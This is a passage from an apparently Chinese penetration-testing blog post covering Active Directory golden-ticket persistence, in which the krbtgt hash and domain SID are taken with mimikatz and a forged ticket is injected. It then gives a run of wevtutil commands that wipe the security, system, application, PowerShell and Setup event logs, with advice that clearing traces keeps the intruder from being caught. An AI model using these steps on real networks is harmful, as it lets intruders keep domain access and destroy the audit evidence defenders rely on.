

六、黄金票据

1.权限维持

在拿下域控的前提下,通过minikalize获得krbtgt用户的加密密码和当前域的sid,生成黄金票据之后注入当前会话,之后就算域控更换密码了也能访问

2.成功



七、痕迹清除

1、使用wevtutil进行清除

ps:记住清除痕迹非常重要,某些环境下不清除容易被gangang

shell wevtutil cl security //清理安全日志

shell wevtutil cl system //清理系统日志

shell wevtutil cl application //清理应用程序日志

shell wevtutil cl "windows powershell" //清除power shell日志

shell wevtutil cl Setup //清除(cl)事件日志中的 "Setup" 事件。2.查看

搞定

2533

2533

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?